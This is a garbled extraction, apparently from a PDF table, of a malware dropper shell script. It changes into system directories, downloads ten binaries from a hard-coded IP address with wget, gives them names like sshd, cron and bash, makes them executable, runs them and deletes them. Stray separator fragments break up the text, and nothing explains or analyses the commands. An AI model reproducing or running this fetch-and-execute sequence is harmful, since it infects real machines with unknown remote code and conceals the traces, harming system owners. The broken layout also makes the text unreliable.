 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://109.236.88.125/ntpd
wget http://109.236.88.125/sshd
wget http://109.236.88.125/openssh
wget http://109.236.88.125/bash
wget http://109.236.88.125/tftp
wget http://109.236.88.125/wget
wget http://109.236.88.125/cron
wget http://109.236.88.125/ftp
wget http://109.236.88.125/pftp
wget http://109.236.88.125/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd
chmod +x sshd
chmod +x openssh
chmod +x bash
chmod +x tftp
chmod +x wget
chmod +x cron
chmod +x ftp
chmod +x pftp
chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd
./sshd
./openssh
./bash
./tftp
./wget
./cron
./ftp
./pftp
./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd
rm -rf sshd
rm -rf openssh
rm -rf bash
rm -rf tftp
rm -rf wget
rm -rf cron
rm -rf ftp
rm -rf pftp
177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp